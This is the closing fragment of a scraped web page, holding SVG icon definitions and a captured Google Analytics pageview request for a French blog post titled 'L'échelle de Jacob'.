<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=152305016&t=pageview&_s=1&dl=http%3A%2F%2Fdespochessouslesyeux.fr%2Flechelle-de-jacob&ul=en-us%40posix&dt=L%E2%80%99%C3%A9chelle%20de%20Jacob%20%E2%80%93%20Des%20poches%20sous%20les%20yeux&sr=1280x720&vp=1280x720&_u=KGBAgEIhAAAAACAAI~&jid=1274375541&gjid=2052658599&cid=104392222.1768906773&tid=UA-25891083-1&_gid=886136796.1768906773&_slc=1&z=1657960160
body_size: -452
content:
2,cG-WMCRK7VTP5